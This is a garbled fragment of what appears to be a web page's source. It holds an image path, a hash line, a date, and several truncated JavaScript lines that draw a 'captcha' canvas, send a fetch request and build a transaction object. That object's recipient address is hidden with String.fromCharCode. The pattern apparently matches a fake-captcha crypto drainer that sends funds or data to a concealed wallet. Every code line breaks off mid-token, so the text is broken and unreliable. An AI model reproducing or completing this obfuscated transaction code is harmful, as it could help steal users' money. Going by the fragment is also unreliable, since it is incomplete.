
🧩 Hash sum → ab3e18bff110025d8920e91ecfc3
Update date:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9